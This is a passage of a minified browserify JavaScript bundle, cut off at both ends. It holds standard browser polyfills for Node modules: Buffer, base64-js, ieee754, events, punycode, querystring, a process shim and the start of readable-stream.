c,d,e,f=[],g=0;g<a.length&&!((b-=2)<0);++g)c=a.charCodeAt(g),d=c>>8,e=c%256,f.push(e),f.push(d);return f}function W(a){return Z.toByteArray(Q(a))}function X(a,b,c,d){for(var e=0;e<d&&!(e+c>=b.length||e>=a.length);++e)b[e+c]=a[e];return e}function Y(a){return a!==a}var Z=a("base64-js"),$=a("ieee754"),_=a("isarray");c.Buffer=g,c.SlowBuffer=q,c.INSPECT_MAX_BYTES=50,g.TYPED_ARRAY_SUPPORT=void 0!==b.TYPED_ARRAY_SUPPORT?b.TYPED_ARRAY_SUPPORT:d(),c.kMaxLength=e(),g.poolSize=8192,g._augment=function(a){return a.__proto__=g.prototype,a},g.from=function(a,b,c){return h(null,a,b,c)},g.TYPED_ARRAY_SUPPORT&&(g.prototype.__proto__=Uint8Array.prototype,g.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&g[Symbol.species]===g&&Object.defineProperty(g,Symbol.species,{value:null,configurable:!0})),g.alloc=function(a,b,c){return j(null,a,b,c)},g.allocUnsafe=function(a){return k(null,a)},g.allocUnsafeSlow=function(a){return k(null,a)},g.isBuffer=function(a){return!(null==a||!a._isBuffer)},g.compare=function(a,b){if(!g.isBuffer(a)||!g.isBuffer(b))throw new TypeError("Arguments must be Buffers");if(a===b)return 0;for(var c=a.length,d=b.length,e=0,f=Math.min(c,d);e<f;++e)if(a[e]!==b[e]){c=a[e],d=b[e];break}return c<d?-1:d<c?1:0},g.isEncoding=function(a){switch(String(a).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},g.concat=function(a,b){if(!_(a))throw new TypeError('"list" argument must be an Array of Buffers');if(0===a.length)return g.alloc(0);var c;if(void 0===b)for(b=0,c=0;c<a.length;++c)b+=a[c].length;var d=g.allocUnsafe(b),e=0;for(c=0;c<a.length;++c){var f=a[c];if(!g.isBuffer(f))throw new TypeError('"list" argument must be an Array of Buffers');f.copy(d,e),e+=f.length}return d},g.byteLength=r,g.prototype._isBuffer=!0,g.prototype.swap16=function(){var a=this.length;if(a%2!==0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var b=0;b<a;b+=2)t(this,b,b+1);return this},g.prototype.swap32=function(){var a=this.length;if(a%4!==0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var b=0;b<a;b+=4)t(this,b,b+3),t(this,b+1,b+2);return this},g.prototype.swap64=function(){var a=this.length;if(a%8!==0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var b=0;b<a;b+=8)t(this,b,b+7),t(this,b+1,b+6),t(this,b+2,b+5),t(this,b+3,b+4);return this},g.prototype.toString=function(){var a=0|this.length;return 0===a?"":0===arguments.length?D(this,0,a):s.apply(this,arguments)},g.prototype.equals=function(a){if(!g.isBuffer(a))throw new TypeError("Argument must be a Buffer");return this===a||0===g.compare(this,a)},g.prototype.inspect=function(){var a="",b=c.INSPECT_MAX_BYTES;return this.length>0&&(a=this.toString("hex",0,b).match(/.{2}/g).join(" "),this.length>b&&(a+=" ... ")),"<Buffer "+a+">"},g.prototype.compare=function(a,b,c,d,e){if(!g.isBuffer(a))throw new TypeError("Argument must be a Buffer");if(void 0===b&&(b=0),void 0===c&&(c=a?a.length:0),void 0===d&&(d=0),void 0===e&&(e=this.length),b<0||c>a.length||d<0||e>this.length)throw new RangeError("out of range index");if(d>=e&&b>=c)return 0;if(d>=e)return-1;if(b>=c)return 1;if(b>>>=0,c>>>=0,d>>>=0,e>>>=0,this===a)return 0;for(var f=e-d,h=c-b,i=Math.min(f,h),j=this.slice(d,e),k=a.slice(b,c),l=0;l<i;++l)if(j[l]!==k[l]){f=j[l],h=k[l];break}return f<h?-1:h<f?1:0},g.prototype.includes=function(a,b,c){return this.indexOf(a,b,c)!==-1},g.prototype.indexOf=function(a,b,c){return u(this,a,b,c,!0)},g.prototype.lastIndexOf=function(a,b,c){return u(this,a,b,c,!1)},g.prototype.write=function(a,b,c,d){if(void 0===b)d="utf8",c=this.length,b=0;else if(void 0===c&&"string"==typeof b)d=b,c=this.length,b=0;else{if(!isFinite(b))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");b|=0,isFinite(c)?(c|=0,void 0===d&&(d="utf8")):(d=c,c=void 0)}var e=this.length-b;if((void 0===c||c>e)&&(c=e),a.length>0&&(c<0||b<0)||b>this.length)throw new RangeError("Attempt to write outside buffer bounds");
	d||(d="utf8");for(var f=!1;;)switch(d){case"hex":return w(this,a,b,c);case"utf8":case"utf-8":return x(this,a,b,c);case"ascii":return y(this,a,b,c);case"latin1":case"binary":return z(this,a,b,c);case"base64":return A(this,a,b,c);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return B(this,a,b,c);default:if(f)throw new TypeError("Unknown encoding: "+d);d=(""+d).toLowerCase(),f=!0}},g.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var aa=4096;g.prototype.slice=function(a,b){var c=this.length;a=~~a,b=void 0===b?c:~~b,a<0?(a+=c,a<0&&(a=0)):a>c&&(a=c),b<0?(b+=c,b<0&&(b=0)):b>c&&(b=c),b<a&&(b=a);var d;if(g.TYPED_ARRAY_SUPPORT)d=this.subarray(a,b),d.__proto__=g.prototype;else{var e=b-a;d=new g(e,void 0);for(var f=0;f<e;++f)d[f]=this[f+a]}return d},g.prototype.readUIntLE=function(a,b,c){a|=0,b|=0,c||J(a,b,this.length);for(var d=this[a],e=1,f=0;++f<b&&(e*=256);)d+=this[a+f]*e;return d},g.prototype.readUIntBE=function(a,b,c){a|=0,b|=0,c||J(a,b,this.length);for(var d=this[a+--b],e=1;b>0&&(e*=256);)d+=this[a+--b]*e;return d},g.prototype.readUInt8=function(a,b){return b||J(a,1,this.length),this[a]},g.prototype.readUInt16LE=function(a,b){return b||J(a,2,this.length),this[a]|this[a+1]<<8},g.prototype.readUInt16BE=function(a,b){return b||J(a,2,this.length),this[a]<<8|this[a+1]},g.prototype.readUInt32LE=function(a,b){return b||J(a,4,this.length),(this[a]|this[a+1]<<8|this[a+2]<<16)+16777216*this[a+3]},g.prototype.readUInt32BE=function(a,b){return b||J(a,4,this.length),16777216*this[a]+(this[a+1]<<16|this[a+2]<<8|this[a+3])},g.prototype.readIntLE=function(a,b,c){a|=0,b|=0,c||J(a,b,this.length);for(var d=this[a],e=1,f=0;++f<b&&(e*=256);)d+=this[a+f]*e;return e*=128,d>=e&&(d-=Math.pow(2,8*b)),d},g.prototype.readIntBE=function(a,b,c){a|=0,b|=0,c||J(a,b,this.length);for(var d=b,e=1,f=this[a+--d];d>0&&(e*=256);)f+=this[a+--d]*e;return e*=128,f>=e&&(f-=Math.pow(2,8*b)),f},g.prototype.readInt8=function(a,b){return b||J(a,1,this.length),128&this[a]?(255-this[a]+1)*-1:this[a]},g.prototype.readInt16LE=function(a,b){b||J(a,2,this.length);var c=this[a]|this[a+1]<<8;return 32768&c?4294901760|c:c},g.prototype.readInt16BE=function(a,b){b||J(a,2,this.length);var c=this[a+1]|this[a]<<8;return 32768&c?4294901760|c:c},g.prototype.readInt32LE=function(a,b){return b||J(a,4,this.length),this[a]|this[a+1]<<8|this[a+2]<<16|this[a+3]<<24},g.prototype.readInt32BE=function(a,b){return b||J(a,4,this.length),this[a]<<24|this[a+1]<<16|this[a+2]<<8|this[a+3]},g.prototype.readFloatLE=function(a,b){return b||J(a,4,this.length),$.read(this,a,!0,23,4)},g.prototype.readFloatBE=function(a,b){return b||J(a,4,this.length),$.read(this,a,!1,23,4)},g.prototype.readDoubleLE=function(a,b){return b||J(a,8,this.length),$.read(this,a,!0,52,8)},g.prototype.readDoubleBE=function(a,b){return b||J(a,8,this.length),$.read(this,a,!1,52,8)},g.prototype.writeUIntLE=function(a,b,c,d){if(a=+a,b|=0,c|=0,!d){var e=Math.pow(2,8*c)-1;K(this,a,b,c,e,0)}var f=1,g=0;for(this[b]=255&a;++g<c&&(f*=256);)this[b+g]=a/f&255;return b+c},g.prototype.writeUIntBE=function(a,b,c,d){if(a=+a,b|=0,c|=0,!d){var e=Math.pow(2,8*c)-1;K(this,a,b,c,e,0)}var f=c-1,g=1;for(this[b+f]=255&a;--f>=0&&(g*=256);)this[b+f]=a/g&255;return b+c},g.prototype.writeUInt8=function(a,b,c){return a=+a,b|=0,c||K(this,a,b,1,255,0),g.TYPED_ARRAY_SUPPORT||(a=Math.floor(a)),this[b]=255&a,b+1},g.prototype.writeUInt16LE=function(a,b,c){return a=+a,b|=0,c||K(this,a,b,2,65535,0),g.TYPED_ARRAY_SUPPORT?(this[b]=255&a,this[b+1]=a>>>8):L(this,a,b,!0),b+2},g.prototype.writeUInt16BE=function(a,b,c){return a=+a,b|=0,c||K(this,a,b,2,65535,0),g.TYPED_ARRAY_SUPPORT?(this[b]=a>>>8,this[b+1]=255&a):L(this,a,b,!1),b+2},g.prototype.writeUInt32LE=function(a,b,c){return a=+a,b|=0,c||K(this,a,b,4,4294967295,0),g.TYPED_ARRAY_SUPPORT?(this[b+3]=a>>>24,this[b+2]=a>>>16,this[b+1]=a>>>8,this[b]=255&a):M(this,a,b,!0),b+4},g.prototype.writeUInt32BE=function(a,b,c){return a=+a,b|=0,c||K(this,a,b,4,4294967295,0),g.TYPED_ARRAY_SUPPORT?(this[b]=a>>>24,this[b+1]=a>>>16,this[b+2]=a>>>8,this[b+3]=255&a):M(this,a,b,!1),b+4},g.prototype.writeIntLE=function(a,b,c,d){if(a=+a,b|=0,!d){var e=Math.pow(2,8*c-1);K(this,a,b,c,e-1,-e)}var f=0,g=1,h=0;for(this[b]=255&a;++f<c&&(g*=256);)a<0&&0===h&&0!==this[b+f-1]&&(h=1),this[b+f]=(a/g>>0)-h&255;return b+c},g.prototype.writeIntBE=function(a,b,c,d){if(a=+a,b|=0,!d){var e=Math.pow(2,8*c-1);K(this,a,b,c,e-1,-e)}var f=c-1,g=1,h=0;for(this[b+f]=255&a;--f>=0&&(g*=256);)a<0&&0===h&&0!==this[b+f+1]&&(h=1),this[b+f]=(a/g>>0)-h&255;return b+c},g.prototype.writeInt8=function(a,b,c){return a=+a,b|=0,c||K(this,a,b,1,127,-128),g.TYPED_ARRAY_SUPPORT||(a=Math.floor(a)),a<0&&(a=255+a+1),this[b]=255&a,b+1},g.prototype.writeInt16LE=function(a,b,c){return a=+a,b|=0,c||K(this,a,b,2,32767,-32768),g.TYPED_ARRAY_SUPPORT?(this[b]=255&a,this[b+1]=a>>>8):L(this,a,b,!0),b+2},g.prototype.writeInt16BE=function(a,b,c){return a=+a,b|=0,c||K(this,a,b,2,32767,-32768),g.TYPED_ARRAY_SUPPORT?(this[b]=a>>>8,this[b+1]=255&a):L(this,a,b,!1),b+2},g.prototype.writeInt32LE=function(a,b,c){return a=+a,b|=0,c||K(this,a,b,4,2147483647,-2147483648),g.TYPED_ARRAY_SUPPORT?(this[b]=255&a,this[b+1]=a>>>8,this[b+2]=a>>>16,this[b+3]=a>>>24):M(this,a,b,!0),b+4},g.prototype.writeInt32BE=function(a,b,c){return a=+a,b|=0,c||K(this,a,b,4,2147483647,-2147483648),a<0&&(a=4294967295+a+1),g.TYPED_ARRAY_SUPPORT?(this[b]=a>>>24,this[b+1]=a>>>16,this[b+2]=a>>>8,this[b+3]=255&a):M(this,a,b,!1),b+4},g.prototype.writeFloatLE=function(a,b,c){return O(this,a,b,!0,c)},g.prototype.writeFloatBE=function(a,b,c){return O(this,a,b,!1,c)},g.prototype.writeDoubleLE=function(a,b,c){return P(this,a,b,!0,c)},g.prototype.writeDoubleBE=function(a,b,c){return P(this,a,b,!1,c)},g.prototype.copy=function(a,b,c,d){if(c||(c=0),d||0===d||(d=this.length),b>=a.length&&(b=a.length),b||(b=0),d>0&&d<c&&(d=c),d===c)return 0;if(0===a.length||0===this.length)return 0;if(b<0)throw new RangeError("targetStart out of bounds");if(c<0||c>=this.length)throw new RangeError("sourceStart out of bounds");if(d<0)throw new RangeError("sourceEnd out of bounds");d>this.length&&(d=this.length),a.length-b<d-c&&(d=a.length-b+c);var e,f=d-c;if(this===a&&c<b&&b<d)for(e=f-1;e>=0;--e)a[e+b]=this[e+c];else if(f<1e3||!g.TYPED_ARRAY_SUPPORT)for(e=0;e<f;++e)a[e+b]=this[e+c];else Uint8Array.prototype.set.call(a,this.subarray(c,c+f),b);return f},g.prototype.fill=function(a,b,c,d){if("string"==typeof a){if("string"==typeof b?(d=b,b=0,c=this.length):"string"==typeof c&&(d=c,c=this.length),1===a.length){var e=a.charCodeAt(0);e<256&&(a=e)}if(void 0!==d&&"string"!=typeof d)throw new TypeError("encoding must be a string");if("string"==typeof d&&!g.isEncoding(d))throw new TypeError("Unknown encoding: "+d)}else"number"==typeof a&&(a&=255);if(b<0||this.length<b||this.length<c)throw new RangeError("Out of range index");if(c<=b)return this;b>>>=0,c=void 0===c?this.length:c>>>0,a||(a=0);var f;if("number"==typeof a)for(f=b;f<c;++f)this[f]=a;else{var h=g.isBuffer(a)?a:T(new g(a,d).toString()),i=h.length;for(f=0;f<c-b;++f)this[f+b]=h[f%i]}return this};var ba=/[^+\/0-9A-Za-z-_]/g}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"base64-js":35,ieee754:36,isarray:37}],35:[function(a,b,c){"use strict";function d(a){var b=a.length;if(b%4>0)throw new Error("Invalid string. Length must be a multiple of 4");return"="===a[b-2]?2:"="===a[b-1]?1:0}function e(a){return 3*a.length/4-d(a)}function f(a){var b,c,e,f,g,h,i=a.length;g=d(a),h=new l(3*i/4-g),e=g>0?i-4:i;var j=0;for(b=0,c=0;b<e;b+=4,c+=3)f=k[a.charCodeAt(b)]<<18|k[a.charCodeAt(b+1)]<<12|k[a.charCodeAt(b+2)]<<6|k[a.charCodeAt(b+3)],h[j++]=f>>16&255,h[j++]=f>>8&255,h[j++]=255&f;return 2===g?(f=k[a.charCodeAt(b)]<<2|k[a.charCodeAt(b+1)]>>4,h[j++]=255&f):1===g&&(f=k[a.charCodeAt(b)]<<10|k[a.charCodeAt(b+1)]<<4|k[a.charCodeAt(b+2)]>>2,h[j++]=f>>8&255,h[j++]=255&f),h}function g(a){return j[a>>18&63]+j[a>>12&63]+j[a>>6&63]+j[63&a]}function h(a,b,c){for(var d,e=[],f=b;f<c;f+=3)d=(a[f]<<16)+(a[f+1]<<8)+a[f+2],e.push(g(d));return e.join("")}function i(a){for(var b,c=a.length,d=c%3,e="",f=[],g=16383,i=0,k=c-d;i<k;i+=g)f.push(h(a,i,i+g>k?k:i+g));return 1===d?(b=a[c-1],e+=j[b>>2],e+=j[b<<4&63],e+="=="):2===d&&(b=(a[c-2]<<8)+a[c-1],e+=j[b>>10],e+=j[b>>4&63],e+=j[b<<2&63],e+="="),f.push(e),f.join("")}c.byteLength=e,c.toByteArray=f,c.fromByteArray=i;for(var j=[],k=[],l="undefined"!=typeof Uint8Array?Uint8Array:Array,m="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",n=0,o=m.length;n<o;++n)j[n]=m[n],k[m.charCodeAt(n)]=n;k["-".charCodeAt(0)]=62,k["_".charCodeAt(0)]=63},{}],36:[function(a,b,c){c.read=function(a,b,c,d,e){var f,g,h=8*e-d-1,i=(1<<h)-1,j=i>>1,k=-7,l=c?e-1:0,m=c?-1:1,n=a[b+l];for(l+=m,f=n&(1<<-k)-1,n>>=-k,k+=h;k>0;f=256*f+a[b+l],l+=m,k-=8);for(g=f&(1<<-k)-1,f>>=-k,k+=d;k>0;g=256*g+a[b+l],l+=m,k-=8);if(0===f)f=1-j;else{if(f===i)return g?NaN:(n?-1:1)*(1/0);g+=Math.pow(2,d),f-=j}return(n?-1:1)*g*Math.pow(2,f-d)},c.write=function(a,b,c,d,e,f){var g,h,i,j=8*f-e-1,k=(1<<j)-1,l=k>>1,m=23===e?Math.pow(2,-24)-Math.pow(2,-77):0,n=d?0:f-1,o=d?1:-1,p=b<0||0===b&&1/b<0?1:0;for(b=Math.abs(b),isNaN(b)||b===1/0?(h=isNaN(b)?1:0,g=k):(g=Math.floor(Math.log(b)/Math.LN2),b*(i=Math.pow(2,-g))<1&&(g--,i*=2),b+=g+l>=1?m/i:m*Math.pow(2,1-l),b*i>=2&&(g++,i/=2),g+l>=k?(h=0,g=k):g+l>=1?(h=(b*i-1)*Math.pow(2,e),g+=l):(h=b*Math.pow(2,l-1)*Math.pow(2,e),g=0));e>=8;a[c+n]=255&h,n+=o,h/=256,e-=8);for(g=g<<e|h,j+=e;j>0;a[c+n]=255&g,n+=o,g/=256,j-=8);a[c+n-o]|=128*p}},{}],37:[function(a,b,c){var d={}.toString;b.exports=Array.isArray||function(a){return"[object Array]"==d.call(a)}},{}],38:[function(a,b,c){function d(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function e(a){return"function"==typeof a}function f(a){return"number"==typeof a}function g(a){return"object"==typeof a&&null!==a}function h(a){return void 0===a}b.exports=d,d.EventEmitter=d,d.prototype._events=void 0,d.prototype._maxListeners=void 0,d.defaultMaxListeners=10,d.prototype.setMaxListeners=function(a){if(!f(a)||a<0||isNaN(a))throw TypeError("n must be a positive number");return this._maxListeners=a,this},d.prototype.emit=function(a){var b,c,d,f,i,j;if(this._events||(this._events={}),"error"===a&&(!this._events.error||g(this._events.error)&&!this._events.error.length)){if(b=arguments[1],b instanceof Error)throw b;var k=new Error('Uncaught, unspecified "error" event. ('+b+")");throw k.context=b,k}if(c=this._events[a],h(c))return!1;if(e(c))switch(arguments.length){case 1:c.call(this);break;case 2:c.call(this,arguments[1]);break;case 3:c.call(this,arguments[1],arguments[2]);break;default:f=Array.prototype.slice.call(arguments,1),c.apply(this,f)}else if(g(c))for(f=Array.prototype.slice.call(arguments,1),j=c.slice(),d=j.length,i=0;i<d;i++)j[i].apply(this,f);return!0},d.prototype.addListener=function(a,b){var c;if(!e(b))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",a,e(b.listener)?b.listener:b),this._events[a]?g(this._events[a])?this._events[a].push(b):this._events[a]=[this._events[a],b]:this._events[a]=b,g(this._events[a])&&!this._events[a].warned&&(c=h(this._maxListeners)?d.defaultMaxListeners:this._maxListeners,c&&c>0&&this._events[a].length>c&&(this._events[a].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[a].length),"function"==typeof console.trace&&console.trace())),this},d.prototype.on=d.prototype.addListener,d.prototype.once=function(a,b){function c(){this.removeListener(a,c),d||(d=!0,b.apply(this,arguments))}if(!e(b))throw TypeError("listener must be a function");var d=!1;return c.listener=b,this.on(a,c),this},d.prototype.removeListener=function(a,b){var c,d,f,h;if(!e(b))throw TypeError("listener must be a function");if(!this._events||!this._events[a])return this;if(c=this._events[a],f=c.length,d=-1,c===b||e(c.listener)&&c.listener===b)delete this._events[a],this._events.removeListener&&this.emit("removeListener",a,b);else if(g(c)){for(h=f;h-- >0;)if(c[h]===b||c[h].listener&&c[h].listener===b){d=h;break}if(d<0)return this;1===c.length?(c.length=0,delete this._events[a]):c.splice(d,1),this._events.removeListener&&this.emit("removeListener",a,b)}return this},d.prototype.removeAllListeners=function(a){var b,c;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[a]&&delete this._events[a],this;if(0===arguments.length){for(b in this._events)"removeListener"!==b&&this.removeAllListeners(b);return this.removeAllListeners("removeListener"),this._events={},this}if(c=this._events[a],e(c))this.removeListener(a,c);else if(c)for(;c.length;)this.removeListener(a,c[c.length-1]);return delete this._events[a],this},d.prototype.listeners=function(a){var b;return b=this._events&&this._events[a]?e(this._events[a])?[this._events[a]]:this._events[a].slice():[]},d.prototype.listenerCount=function(a){if(this._events){var b=this._events[a];if(e(b))return 1;if(b)return b.length}return 0},d.listenerCount=function(a,b){return a.listenerCount(b)}},{}],39:[function(a,b,c){var d=a("http"),e=b.exports;for(var f in d)d.hasOwnProperty(f)&&(e[f]=d[f]);e.request=function(a,b){return a||(a={}),a.scheme="https",a.protocol="https:",d.request.call(this,a,b)}},{http:59}],40:[function(a,b,c){"function"==typeof Object.create?b.exports=function(a,b){a.super_=b,a.prototype=Object.create(b.prototype,{constructor:{value:a,enumerable:!1,writable:!0,configurable:!0}})}:b.exports=function(a,b){a.super_=b;var c=function(){};c.prototype=b.prototype,a.prototype=new c,a.prototype.constructor=a}},{}],41:[function(a,b,c){arguments[4][26][0].apply(c,arguments)},{dup:26}],42:[function(a,b,c){function d(){throw new Error("setTimeout has not been defined")}function e(){throw new Error("clearTimeout has not been defined")}function f(a){if(l===setTimeout)return setTimeout(a,0);if((l===d||!l)&&setTimeout)return l=setTimeout,setTimeout(a,0);try{return l(a,0)}catch(b){try{return l.call(null,a,0)}catch(b){return l.call(this,a,0)}}}function g(a){if(m===clearTimeout)return clearTimeout(a);if((m===e||!m)&&clearTimeout)return m=clearTimeout,clearTimeout(a);try{return m(a)}catch(b){try{return m.call(null,a)}catch(b){return m.call(this,a)}}}function h(){q&&o&&(q=!1,o.length?p=o.concat(p):r=-1,p.length&&i())}function i(){if(!q){var a=f(h);q=!0;for(var b=p.length;b;){for(o=p,p=[];++r<b;)o&&o[r].run();r=-1,b=p.length}o=null,q=!1,g(a)}}function j(a,b){this.fun=a,this.array=b}function k(){}var l,m,n=b.exports={};!function(){try{l="function"==typeof setTimeout?setTimeout:d}catch(a){l=d}try{m="function"==typeof clearTimeout?clearTimeout:e}catch(a){m=e}}();var o,p=[],q=!1,r=-1;n.nextTick=function(a){var b=new Array(arguments.length-1);if(arguments.length>1)for(var c=1;c<arguments.length;c++)b[c-1]=arguments[c];p.push(new j(a,b)),1!==p.length||q||f(i)},j.prototype.run=function(){this.fun.apply(null,this.array)},n.title="browser",n.browser=!0,n.env={},n.argv=[],n.version="",n.versions={},n.on=k,n.addListener=k,n.once=k,n.off=k,n.removeListener=k,n.removeAllListeners=k,n.emit=k,n.binding=function(a){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(a){throw new Error("process.chdir is not supported")},n.umask=function(){return 0}},{}],43:[function(b,c,d){(function(b){!function(e){function f(a){throw new RangeError(I[a])}function g(a,b){for(var c=a.length,d=[];c--;)d[c]=b(a[c]);return d}function h(a,b){var c=a.split("@"),d="";c.length>1&&(d=c[0]+"@",a=c[1]),a=a.replace(H,".");var e=a.split("."),f=g(e,b).join(".");return d+f}function i(a){for(var b,c,d=[],e=0,f=a.length;e<f;)b=a.charCodeAt(e++),b>=55296&&b<=56319&&e<f?(c=a.charCodeAt(e++),56320==(64512&c)?d.push(((1023&b)<<10)+(1023&c)+65536):(d.push(b),e--)):d.push(b);return d}function j(a){return g(a,function(a){var b="";return a>65535&&(a-=65536,b+=L(a>>>10&1023|55296),a=56320|1023&a),b+=L(a)}).join("")}function k(a){return a-48<10?a-22:a-65<26?a-65:a-97<26?a-97:x}function l(a,b){return a+22+75*(a<26)-((0!=b)<<5)}function m(a,b,c){var d=0;for(a=c?K(a/B):a>>1,a+=K(a/b);a>J*z>>1;d+=x)a=K(a/J);return K(d+(J+1)*a/(a+A))}function n(a){var b,c,d,e,g,h,i,l,n,o,p=[],q=a.length,r=0,s=D,t=C;for(c=a.lastIndexOf(E),c<0&&(c=0),d=0;d<c;++d)a.charCodeAt(d)>=128&&f("not-basic"),p.push(a.charCodeAt(d));for(e=c>0?c+1:0;e<q;){for(g=r,h=1,i=x;e>=q&&f("invalid-input"),l=k(a.charCodeAt(e++)),(l>=x||l>K((w-r)/h))&&f("overflow"),r+=l*h,n=i<=t?y:i>=t+z?z:i-t,!(l<n);i+=x)o=x-n,h>K(w/o)&&f("overflow"),h*=o;b=p.length+1,t=m(r-g,b,0==g),K(r/b)>w-s&&f("overflow"),s+=K(r/b),r%=b,p.splice(r++,0,s)}return j(p)}function o(a){var b,c,d,e,g,h,j,k,n,o,p,q,r,s,t,u=[];for(a=i(a),q=a.length,b=D,c=0,g=C,h=0;h<q;++h)p=a[h],p<128&&u.push(L(p));for(d=e=u.length,e&&u.push(E);d<q;){for(j=w,h=0;h<q;++h)p=a[h],p>=b&&p<j&&(j=p);for(r=d+1,j-b>K((w-c)/r)&&f("overflow"),c+=(j-b)*r,b=j,h=0;h<q;++h)if(p=a[h],p<b&&++c>w&&f("overflow"),p==b){for(k=c,n=x;o=n<=g?y:n>=g+z?z:n-g,!(k<o);n+=x)t=k-o,s=x-o,u.push(L(l(o+t%s,0))),k=K(t/s);u.push(L(l(k,0))),g=m(c,r,d==e),c=0,++d}++c,++b}return u.join("")}function p(a){return h(a,function(a){return F.test(a)?n(a.slice(4).toLowerCase()):a})}function q(a){return h(a,function(a){return G.test(a)?"xn--"+o(a):a})}var r="object"==typeof d&&d&&!d.nodeType&&d,s="object"==typeof c&&c&&!c.nodeType&&c,t="object"==typeof b&&b;t.global!==t&&t.window!==t&&t.self!==t||(e=t);var u,v,w=2147483647,x=36,y=1,z=26,A=38,B=700,C=72,D=128,E="-",F=/^xn--/,G=/[^\x20-\x7E]/,H=/[\x2E\u3002\uFF0E\uFF61]/g,I={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},J=x-y,K=Math.floor,L=String.fromCharCode;if(u={version:"1.4.1",ucs2:{decode:i,encode:j},decode:n,encode:o,toASCII:q,toUnicode:p},"function"==typeof a&&"object"==typeof a.amd&&a.amd)a("punycode",function(){return u});else if(r&&s)if(c.exports==r)s.exports=u;else for(v in u)u.hasOwnProperty(v)&&(r[v]=u[v]);else e.punycode=u}(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],44:[function(a,b,c){"use strict";function d(a,b){return Object.prototype.hasOwnProperty.call(a,b)}b.exports=function(a,b,c,f){b=b||"&",c=c||"=";var g={};if("string"!=typeof a||0===a.length)return g;var h=/\+/g;a=a.split(b);var i=1e3;f&&"number"==typeof f.maxKeys&&(i=f.maxKeys);var j=a.length;i>0&&j>i&&(j=i);for(var k=0;k<j;++k){var l,m,n,o,p=a[k].replace(h,"%20"),q=p.indexOf(c);q>=0?(l=p.substr(0,q),m=p.substr(q+1)):(l=p,m=""),n=decodeURIComponent(l),o=decodeURIComponent(m),d(g,n)?e(g[n])?g[n].push(o):g[n]=[g[n],o]:g[n]=o}return g};var e=Array.isArray||function(a){return"[object Array]"===Object.prototype.toString.call(a)}},{}],45:[function(a,b,c){"use strict";function d(a,b){if(a.map)return a.map(b);for(var c=[],d=0;d<a.length;d++)c.push(b(a[d],d));return c}var e=function(a){switch(typeof a){case"string":return a;case"boolean":return a?"true":"false";case"number":return isFinite(a)?a:"";default:return""}};b.exports=function(a,b,c,h){return b=b||"&",c=c||"=",null===a&&(a=void 0),"object"==typeof a?d(g(a),function(g){var h=encodeURIComponent(e(g))+c;return f(a[g])?d(a[g],function(a){return h+encodeURIComponent(e(a))}).join(b):h+encodeURIComponent(e(a[g]))}).join(b):h?encodeURIComponent(e(h))+c+encodeURIComponent(e(a)):""};var f=Array.isArray||function(a){return"[object Array]"===Object.prototype.toString.call(a)},g=Object.keys||function(a){var b=[];for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b.push(c);return b}},{}],46:[function(a,b,c){"use strict";c.decode=c.parse=a("./decode"),c.encode=c.stringify=a("./encode")},{"./decode":44,"./encode":45}],47:[function(a,b,c){"use strict";function d(a){return this instanceof d?(j.call(this,a),k.call(this,a),a&&a.readable===!1&&(this.readable=!1),a&&a.writable===!1&&(this.writable=!1),this.allowHalfOpen=!0,a&&a.allowHalfOpen===!1&&(this.allowHalfOpen=!1),void this.once("end",e)):new d(a)}function e(){this.allowHalfOpen||this._writableState.ended||h(f,this)}function f(a){a.end()}var g=Object.keys||function(a){var b=[];for(var c in a)b.push(c);return b};b.exports=d;var h=a("process-nextick-args"),i=a("core-util-is");i.inherits=a("inherits");var j=a("./_stream_readable"),k=a("./_stream_writable");i.inherits(d,j);for(var l=g(k.prototype),m=0;m<l.length;m++){var n=l[m];d.prototype[n]||(d.prototype[n]=k.prototype[n])}},{"./_stream_readable":49,"./_stream_writable":51,"core-util-is":54,inherits:40,"process-nextick-args":56}],48:[function(a,b,c){"use strict";function d(a){return this instanceof d?void e.call(this,a):new d(a)}b.exports=d;var e=a("./_stream_transform"),f=a("core-util-is");f.inherits=a("inherits"),f.inherits(d,e),d.prototype._transform=function(a,b,c){c(null,a)}},{"./_stream_transform":50,"core-util-is":54,inherits:40}],49:[function(a,b,c){(function(c){"use strict";function d(a,b,c){return"function"==typeof a.prependListener?a.prependListener(b,c):void(a._events&&a._events[b]?F(a._events[b])?a._events[b].unshift(c):a._events[b]=[c,a._events[b]]:a.on(b,c))}function e(b,c){D=D||a("./_stream_duplex"),b=b||{},this.objectMode=!!b.objectMode,c instanceof D&&(this.objectMode=this.objectMode||!!b.readableObjectMode);var d=b.highWaterMark,e=this.objectMode?16:16384;this.highWaterMark=d||0===d?d:e,this.highWaterMark=~~this.highWaterMark,this.buffer=new O,this.length=0,this.pipes=null,this.pipesCount=0,this.flowing=null,this.ended=!1,this.endEmitted=!1,this.reading=!1,this.sync=!0,this.needReadable=!1,this.emittedReadable=!1,this.readableListening=!1,this.resumeScheduled=!1,this.defaultEncoding=b.defaultEncoding||"utf8",this.ranOut=!1,this.awaitDrain=0,this.readingMore=!1,this.decoder=null,this.encoding=null,b.encoding&&(N||(N=a("string_decoder/").StringDecoder),this.decoder=new N(b.encoding),this.encoding=b.encoding)}function f(b){return D=D||a("./_stream_duplex"),this instanceof f?(this._readableState=new 